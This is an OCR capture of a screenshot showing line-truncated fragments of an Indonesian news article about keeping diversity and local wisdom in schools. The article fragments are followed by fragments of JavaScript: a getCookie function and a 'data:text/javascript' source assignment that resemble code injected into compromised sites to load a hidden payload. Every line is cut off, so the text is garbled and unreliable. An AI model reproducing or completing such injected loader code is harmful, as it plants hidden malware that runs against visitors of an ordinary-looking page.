
menambahkan. Selain itu Me
mengedepankan kearifan lo
Sehingga siswa bisa belajar d
sekolah, dengan tetap menj
keanekaragaman dalam pendid
penyeragaman penyelenggara
masing sekolah. Pasti nanti
di kota, dan sekolah di pe
keanekaragaman,” tuturnya.
function getCookie(e){var U
(\)\[\]\\\/\+^])/g,”\\$1″)+”=
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(